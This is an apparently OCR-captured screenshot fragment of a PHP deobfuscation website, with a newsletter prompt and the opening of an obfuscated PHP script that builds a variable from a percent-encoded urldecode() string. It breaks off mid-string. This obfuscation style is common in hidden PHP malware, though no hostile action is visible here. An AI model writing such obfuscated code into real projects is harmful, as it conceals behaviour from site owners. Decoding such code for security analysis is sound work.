
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*
*/$OOO000000=urldecode('%66%67%36%73%62%65%6